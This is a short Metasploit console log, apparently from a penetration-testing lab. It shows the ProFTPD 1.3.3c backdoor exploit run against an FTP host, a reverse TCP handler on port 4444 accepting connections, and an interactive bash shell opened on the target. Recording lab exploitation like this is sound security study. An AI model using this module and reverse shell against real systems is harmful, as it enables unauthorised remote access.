 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.44.156.2:4444
[*] 192.44.156.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pbyhX6B9ntonvOqj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "pbyhX6B9ntonvOqj\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.44.156.2:4444 -> 192.44.156.3:44088) at 2022-01-03 01:18:37 +0000
/bin/bash -i